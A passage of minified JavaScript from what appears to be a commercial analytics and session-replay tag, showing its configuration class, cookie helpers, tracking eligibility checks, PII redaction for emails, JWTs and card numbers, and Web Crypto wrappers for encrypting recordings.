0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||or,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.useSentry=!!((c=t.useSentry)!==null&&c!==void 0?c:!((l=t.smbConfig)===null||l===void 0)&&l.useSentry),this.apiErrors={enabled:(h=t.apiErrorsEnabled)!==null&&h!==void 0?h:0,...t.apiErrors},this.customErrors={enabled:(d=t.customErrorsEnabled)!==null&&d!==void 0?d:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Tr(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Tr(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Tr(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(u=t.recordingUrlRules)!==null&&u!==void 0?u:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((g=t.uxaDomain)===null||g===void 0?void 0:g.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(y=t.anonymizeDigits)!==null&&y!==void 0?y:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(S=t.recordTargetingRules)!==null&&S!==void 0?S:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(C=t.collectTargetText)!==null&&C!==void 0?C:co.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(M=t.quotas)!==null&&M!==void 0?M:null,this.startMode=(v=t.startMode)!==null&&v!==void 0?v:Qn.Automatic,this.customEnhancerConfig=t.customEnhancerConfig||null}getTrackerUri(){return`${this.As()}://${this.trackerDomain}`}getSentryFileUri(){return`${this.As()}://${this.tagDomain}/uxa/smb/errors.js`}getSentryDSNUri(){return`https://${rp}@${this.loggerDomain}/4508608369131520`}getRecordingUri(){return`${this.As()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.As()}://${this.loggerDomain}`}getMetricsUri(){return`${this.As()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.As()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.As()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.As()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.As()}://${this.paProxyDomainUri}`}As(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===np}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.ZE(r,o)}})}ZE(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&xs(e)&&csArray.prototype.includes.call(Object.values(Qn),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.nf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.nf())return!0;let t=ep(this.getHeapVersion()||"");if(t&&t.major===4&&ip(t,{major:4,minor:23,patch:5}))return!0}return!1}nf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==co.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})(),ap=(()=>{class s{constructor(t,e){this.ha=t,this.rf=e}init(){this.of=this.ha!==this.ha.top,this.af=this.rf.isWebView&&this.ha===this.ha.top,this.rf.iframesTracking&&this.of||this.af?this.cf=!1:this.cf=!0}isInIframeContext(){return this.of}isTopWindowTracker(){return this.cf}isInWebViewContext(){return this.af}}return s})();function ic(){}function Zn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function cp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Rr=csSymbol("cachedJson");function lp(s){if(s[Rr])return s[Rr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+js(s[0]);for(let t=1;t<s.length;t++)n+=","+js(s[t]);return n+="]"}return s[Rr]=csJSON.stringify(s)}var js=typeof window.Symbol!="undefined"?lp:csJSON.stringify;var Ki=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Fl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),gi=(()=>{class s extends Fl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.sl(t);let e=Ki.toQuery(t);this.tS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}tS(t){let e=new window.Image(1,1);e.onload=ic,e.onerror=ic,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}sl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var hp=(()=>{class s{constructor(t,e){this.Ts=t,this.eS=e}init(){this.Rs=new gi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.eS)}send(t){this.ua=t,this.Rs.send()}getRequestParameters(){return{a:this.ua.app,l:this.ua.level,m:this.ua.message,s:this.ua.stacktrace}}}return s})(),up=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,dp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,fp="CS_ANONYMIZED_EMAIL",Cr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",pp=new csRegExp(`(ey${Cr}\\.ey${Cr}\\.${Cr})`,"g"),gp="CS_ANONYMIZED_JWT",mp=/[0-9]{4}/,yp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Ep="CS_ANONYMIZED_PII",Sp="\u2022",vp=/\d/g,_p=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,wp=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ss=(()=>{let s;return function(n){function t(d){return csString.prototype.replace.call(d,up,fp)}n.replaceEmail=t;function e(d){return csString.prototype.replace.call(d,pp,gp)}n.replaceJWT=e;function i(d,u){return csString.prototype.replace.call(d,yp,u)}n.replaceCreditCardNumber=i;function r(d){return csString.prototype.replace.call(d,vp,Sp)}n.replaceDigits=r;function o(d){return wp.test(d)||bp.test(d)}n.mayHaveIPAddress=o;function c(d){return _p.test(d)}n.mayHaveNumberSequence=c;function l(d){return mp.test(d)}n.mayHaveCreditCardNumber=l;function h(d){return dp.test(d)}n.mayHaveEmail=h}(s||(s={})),s})(),vs=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.sS(this.il(t));return e===!0?i=this.iS(i):e===!1&&(i=this.nS(i)),i}anonymizePII(t){return this.il(t)}anonymizeJwt(t){return ss.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.il(t[i])}),t}il(t){if(ss.mayHaveEmail(t)){let e=ss.replaceEmail(t);return e!==t&&F.counters.redactedPII.count("email"),e}return t}iS(t){return ss.replaceDigits(t)}nS(t){return ss.mayHaveNumberSequence(t)?ss.replaceDigits(t):t}sS(t){return ss.mayHaveCreditCardNumber(t)?ss.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.rS(h))return e;F.counters.redactedPII.count("cc")}else F.counters.redactedPII.count("cc-partial");return`${i}${Ep}${c}`}):t}rS(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Gl="15.154.4";function Yo(){return{v:Gl}}var Ap=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${P.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Yo()}}}return s})(),Tp="uxa",nc=5,Rp="No stacktrace",$l="snippet-",zl="implementation-snippet-",rc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Cp=(()=>{class s{constructor(t,e,i){this.Cs=e,this.D=new vs,this.lf=vr[mt.warn],this.lf=vr[t.minLogLevel||mt.warn],this.Rs=i||new hp(t,new Ap(t,this.D)),this.hf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.da={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.oS(i,e))return;csArray.prototype.push.call(this.hf[i],e||"");let r={message:this.aS(t,e),stacktrace:this.cS(t),app:Tp,level:i};this.Rs.send(r)}aS(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}cS(t){return ve(t)?`${t.stack||Rp} ${this.wr()}`:this.wr()}wr(){let t=this.Cs.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Cs.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}oS(t,e){if(vr[t]<this.lf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,zl,0))===0)return this.uf(e,rc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,$l,0))===0)return this.uf(e,rc.DYNAMIC);let i=this.hf[t];return i.length>=nc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}uf(t,e){return t in this.da[e]?this.da[e][t]>=nc?!1:(this.da[e][t]+=1,!0):(this.da[e][t]=1,!0)}}return s})(),xt=!tn&&document.createElement("a"),Ip=/(:443|:80)$/;function Ee(s){return xt?(xt.href=s,xt.href):""}function Pp(s,n){return new csURL(s,n).href}function ql(s){let n=Xo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ji(s,n){return csArray.prototype.some.call(n,t=>vi(s,`.${t}`)||s===t||t==="")}function Op(s){return s[0]==="/"?s:`/${s}`}function oc(s){return csString.prototype.replace.call(s,Ip,"")}function Xo(s){return!xt||!Pt(s,"http://")&&!Pt(s,"https://")?null:(xt.href=s,{hash:xt.hash,host:oc(xt.host),hostname:xt.hostname,href:xt.href,origin:xt.origin?xt.origin:oc(`${xt.protocol}//${xt.host}`),pathname:Op(xt.pathname),port:xt.port,protocol:xt.protocol,search:xt.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var Np=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})(),lo=!1;function Mp(){lo=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&lo||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&lo||e.call(this,i,r)}}}}function Dp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function kp(){let s=new MutationObserver(n=>{n.forEach(t=>{X(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(F.counters.pureWindowState.count("iframe-deletion"),Q.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function ac(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Lp(){(!ac(MutationObserver)||!ac(MutationObserver.prototype.observe))&&F.counters.patchedNativeFunctions.count("MutationObserver")}function xp(){try{window.CSPureWindow&&kp(),Lp()}catch{}}var Tt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let d=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return d?decodeURIComponent(d[2]):null}n.get=t;function e(l,h,d,u,g,y){let S=encodeURIComponent(`${h}`),C=d===n.CURRENT_DOMAIN?void 0:d,M=i(u),v=M?`;expires=${M.toUTCString()}`:"",w=";path=/",I=ft(C)?`;domain=${C}`:"",D=`${l}=${S}${v}${w}${I}`;return J(g)&&g!==hs.NotSet&&(D=`${D};SameSite=${g}`),J(y)&&y===Te.Yes&&(D=`${D};Secure`),document.cookie=D,!0}n.set=e;function i(l){return vt(l)?new csDate(P.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),hs.None,Te.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let d="_cs_root-domain",u=t(d);if(u!==null&&u!=="1")return u;let g=csString.prototype.split.call(window.location.hostname,"."),y=csArray.prototype.pop.call(g);for(;g.length&&(u===null||u==="1");)y=csArray.prototype.join.call([csArray.prototype.pop.call(g),y],"."),e(d,y,y,void 0,l,h),u=t(d);return r(d,y),y}n.getRootDomain=c}(s||(s={})),s})(),Up=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Te=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ar=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.Ni=i,this.nl=!1,this.df=hs.NotSet,this.rl=Te.No}getSameSiteFlag(){return this.df}getSecureFlag(){return this.rl}getDomain(){return this.ol}getRootDomain(){return this.ff}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.lS(),e=this.hS();this.nl=this.uS(t,e),this.nl?(this.df=t,this.rl=e):this.E.secureCookiesEnabled&&this.R.getUrlProtocol()==="https:"&&(this.rl=Te.Yes),this.ff=this.dS(),this.ol=this.fS(this.ff)}uS(t,e){return Up.browserIsSafariV12()?!1:(Tt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Tt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Tt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}lS(){return this.R.getUrlProtocol()==="http:"?hs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?hs.None:hs.Lax}hS(){return this.R.getUrlProtocol()==="http:"?Te.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Te.Yes:Te.No}isSameSiteSupported(){return this.nl}set(t,e,i,r){let o=Tt.toExpireDate(i),c=r?Te.Yes:this.getSecureFlag();Tt.set(t,e,this.ol,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ol;Tt.remove(t,i)}dS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?hs.None:void 0,i=t?Te.Yes:void 0;return Tt.getRootDomain(e,i)}fS(t){return this.E.allowSubdomains?t:Tt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),si="_cs_t",cc="1",Vp=(()=>{class s{constructor(t,e){this.Rt=t,this.E=e,this.fa=!1,this.pa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Rt.isTopWindowTracker()&&"cookie"in document){if(!this.Rt.isInIframeContext()&&Tt.isCookiePresent()){this.fa=!0,this.pa=!1;return}if(Tt.set(si,cc,Tt.CURRENT_DOMAIN),Tt.get(si)!==null){this.fa=!0,this.pa=!1,Tt.remove(si,Tt.CURRENT_DOMAIN);return}Tt.set(si,cc,Tt.CURRENT_DOMAIN,void 0,hs.None,Te.Yes),Tt.get(si)!==null&&(this.fa=!0,this.pa=!0,Tt.remove(si,Tt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.fa}isSameSiteNoneSecureNeeded(){return this.pa}}return s})();function jp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Hp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.pS()&&this.pf()&&this.gS()}canTrackInChild(){return this.E.isProjectActive()&&this.mS()&&(this.pf()||this.yS())}gS(){return this.E.cookielessTrackingEnabled?jp():this.Ni.areCookiesEnabled()}pf(){return Ji(window.location.hostname,this.E.hostnames)}pS(){return!this.gf()&&this.ES()}mS(){return!this.gf()&&this.SS()}yS(){return window.location.protocol==="about:"&&window.location.hostname===""}gf(){return"visibilityState"in document&&document.visibilityState==="prerender"}ES(){return this.mf()&&this.vS()}SS(){return this.mf()}vS(){try{return!!window.localStorage}catch{return!1}}mf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Wl=":";function lc(s){let n=[],t=Bp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,Wl)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Bp(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Fp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Gp="$1CS_ANONYMIZED_NAME",$p=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.br(o),o!==h&&(F.counters.redactedPII.count("name"),F.counters.redactedPII.count("name-in-url"))}let c=this._S(o,i);if(c!==o)return F.counters.redactedPII.count("url"),c;let l=this.wS(o,r);return l!==o&&F.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.al(t);return i!==""?`${e}?`:e}al(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}_S(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.bS(o,c);if(l!==null)return`${l}${r}`}return t}bS(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.yf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}wS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.AS(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}AS(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],d=e[r].key;if(this.yf(d)&&l>=c){let u=e[r].value;csArray.prototype.push.call(i,h.length>0?u:""),r++,r===e.length&&(r=0);continue}if(h===d){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let u=0;u<r;u++){let g=l-r+u;i[g]=t[g]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}yf(t){return Pt(t,Wl)}br(t){return csString.prototype.replace.call(t,Fp,Gp)}}return s})(),zp="spki",hc="RSA-OAEP",qp="SHA-256",uc="AES-CTR",Wp="SHA-1",dc=190,ps=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=ot.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function d(){var D,b;return((b=(D=ot.self.crypto)===null||D===void 0?void 0:D.subtle)===null||b===void 0?void 0:b.encrypt)!=null&&ot.self.CryptoKey!=null}n.isSupported=d;async function u(D){r=n.crypto.importKey(zp,xo(D),{name:hc,hash:qp},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||Q.warn(`Fail to import public key '${D}'`)}n.importKey=u;async function g(D){if(!d()||e)return null;await r;let b=rr(D);b.byteLength>dc&&(b=b.slice(0,dc));try{let H=await n.crypto.encrypt({name:hc},i,b);return Fa(H)}catch{return null}}n.asymmetricEncrypt=g;async function y(D,b){if(!d()||e)return null;let H={counter:b.initializationVector,name:uc,length:64},tt=o.encode(D);try{let ct=await n.crypto.encrypt(H,b.cryptoKey,tt);return Fa(ct)}catch{return null}}n.symmetricEncrypt=y;async function S(D){let b=await C(D);if(!b)throw new Error("Export secret failed");let H=await g(b);if(!H)throw new Error("Encrypt secret failed");return H}n.encryptSecret=S;async function C(D){var b;if(!d())return null;try{return(b=(await n.crypto.exportKey("jwk",D)).k)!==null&&b!==void 0?b:null}catch{return null}}async function M(){if(!d()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:uc,length:128},!0,["encrypt","decrypt"]),initializationVector:ot.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=M;function v(D){c=D}n.setDigestSalt=v;async function 